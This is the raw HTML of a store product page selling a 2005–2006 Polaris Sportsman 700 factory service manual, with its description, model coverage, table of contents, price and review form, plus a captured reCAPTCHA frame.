      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="2005 - 2006 Polaris Sportsman 700 Factory Service Manual - OEM" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=2005+-+2006+Polaris+Sportsman+700+Factory+Service+Manual+-+OEM&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1769455850659"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">2005 - 2006 Polaris Sportsman 700 Factory Service Manual - OEM</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="2005 - 2006 Polaris Sportsman 700 Factory Service Manual - OEM" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=2005+-+2006+Polaris+Sportsman+700+Factory+Service+Manual+-+OEM&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1769455850659"><h1 class="product-title heading hide">2005 - 2006 Polaris Sportsman 700 Factory Service Manual - OEM</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
9920020-OEM</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
2.5 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">120</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">104</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_641311567" id="quantity_641311567" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_641311567" id="addToCart_641311567" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/9920020-OEMwebsites.jpg" rel="lightbox[641311567]" title="2005 - 2006 Polaris Sportsman 700 Factory Service Manual - OEM" id="product_641311567_view"><img class="image dynamicimage" id="product_641311567_lightbox" alt="2005 - 2006 Polaris Sportsman 700 Factory Service Manual - OEM" title="2005 - 2006 Polaris Sportsman 700 Factory Service Manual - OEM" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F9920020-OEMwebsites.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1769455850659"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong><span style="color:#000000;">Brand New Factory Service Manual published by Polaris Industries&nbsp;</span></strong></span></span><br>
<br>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">This Service Manual describes the service procedures for the <span style="color:#0000ff;"><strong>2005 - 2006 Polaris Sportsman 700</strong></span> ATV&#39;s.</span></span></div>
<div></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Service Information Includes:&nbsp; Diagnostic Information and Procedures, Schematics and Routing Diagrams, Component Locator, Repair Instructions, Description and Operation, Specifications, and Special Tools and equipment. Service information on Chassis, Body &amp; Accessories, Steering, Suspension, Driveline, Brakes, Engine and Transmission.</span></span></div>
<div></div>
<div><span style="color:#008000;"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">MODEL COVERAGE:</span></span></strong></span></div>
<div></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>- Polaris Sportsman 700:</strong> 2005</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>- Polaris Sportsman 700:</strong> 2006</span></span></div>
<div></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">(<em>Includes all Sub-Models and Engine Variants</em>)</span></span></div>
<div></div>
<div><span style="color:#008000;"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">TYPICAL TABLE OF CONTENTS:</span></span></strong></span></div>
<div></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- General Information</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Frame/Body Panels/Exhaust System</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Maintenance</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- PGM-FI System</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Ignition System</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Electric Starter</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Lubrication System</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Fuel System</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Cooling System</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Cylinder Head/Valve/Camshaft</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Cylinder/Piston</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Alternator/Starter Clutch</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Sub-Transmission/Gearshift Linkage</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Crankcase/Crankshaft/Balancer</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Engine Removal/Installation</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Drivetrain System</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Steering System</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Drive Shaft/Final Gear</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Wheel/Suspension</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Brake System</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Battery/Charging System</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Lights/Meters/Switches</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Electric Power Steering</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Wiring Diagram</span></span></div>
<div><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">- Index</span></span></div>
</span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row">
<td class="cell name first">
Publisher:
</td>
<td class="cell value last">
Polaris Industries Inc. (Genuine)
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Softcover:
</td>
<td class="cell value last">
450+ Pages w/ Fold-Out Diagrams
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Dimensions:
</td>
<td class="cell value last">
8.5 x 11.0 x 1.0 inches
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_641311567" id="productreview_rating_641311567">
<option id="productreview_rating_641311567_5" value="5" selected="selected">5</option>
<option id="productreview_rating_641311567_4" value="4">4</option>
<option id="productreview_rating_641311567_3" value="3">3</option>
<option id="productreview_rating_641311567_2" value="2">2</option>
<option id="productreview_rating_641311567_1" value="1">1</option>
<option id="productreview_rating_641311567_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_641311567" id="productreview_title_641311567" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_641311567_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_641311567_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_641311567" id="productreview_review_641311567" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_641311567_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_641311567" id="productreview_name_641311567" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_641311567" id="productreview_email_641311567" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=683123ca747b7e08&amp;cache=1769455850659"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_641311567" id="verifier_641311567" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_641311567" id="add_review_641311567" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_641311567" id="verifyhidden_641311567" value="683123ca747b7e08" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1z60Z28iFq4YqRXN6e6OuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769497574890');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>